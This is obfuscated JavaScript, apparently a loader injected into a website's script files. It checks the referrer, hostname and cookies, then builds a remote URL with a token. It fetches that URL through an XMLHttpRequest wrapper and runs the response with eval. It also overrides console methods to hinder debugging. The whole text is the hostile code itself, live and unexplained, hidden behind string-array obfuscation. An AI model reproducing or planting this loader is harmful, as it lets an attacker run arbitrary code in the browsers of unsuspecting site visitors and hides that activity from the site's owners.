r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};